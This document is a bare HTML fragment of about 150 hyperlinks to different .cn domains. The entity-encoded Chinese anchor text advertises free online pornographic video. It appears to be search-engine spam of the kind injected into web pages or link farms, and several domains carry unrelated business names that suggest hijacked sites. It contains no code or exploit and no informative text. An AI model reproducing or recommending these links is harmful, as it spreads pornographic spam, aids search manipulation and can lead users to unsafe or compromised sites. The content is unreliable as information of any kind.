<a href="http://prp611.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://agu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://hhfund.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://jowsf.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x6FC0;&#x60C5;&#x5FEB;&#x64AD;&#x5C0F;&#x8BF4;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ddx6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://genection.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://artipo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://car136.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://sexlh.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://jvly.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happym.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://whhxpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzog.cn" target="_blank">91.xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ymkh.cn" target="_blank">&#x6BDB;&#x7247;av&#x57FA;&#x5730;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://auexpress.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x6696;&#x6696;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sooall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://lzya.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://rong186.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x5348;&#x591C;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x9EBB;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdth.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lala95.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://51tyx.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://ktpg.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://shipwine.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://sbau.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcczaye.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://chenyustudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tangsang.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mischool.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://bendipei.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://u90.com.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://s749.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0355bht.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4E71;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://w4605.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zswph.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cojf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://moziw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shjinwo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://gzluou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://norq.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://szlwl.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x771F;&#x4EBA;&#x8BD5;&#x770B;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://ku35.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujiabuluo.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhd360.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netmill.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zghltz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hsxm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;av</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://bendipei.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x874C;&#x86AA;91&#x8272;</a>|
<a href="http://tvfa.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://appebuy.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tshbg.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://tejp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onlymall.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peihou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lcfeiyu.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://hbdth.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lexballs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zqwap.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huixinay.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://devaltima.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://izengzhang.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://iwc-amit.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nalosh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fastentek.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://vmbm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zh78.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://dackel.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://wx01a.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://751588.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://dghy168.cn" target="_blank">99&#x719F;&#x5973;</a>|
<a href="http://uectrade.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gabaola.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://csjauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://siqura.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://outnews.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://78ic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://canyin6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://benzang.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiqingchuanqi.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://nangbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gg0571.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrgkcn.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suruijy.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myoyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qusor.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://chisiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://x3cn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deafan.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
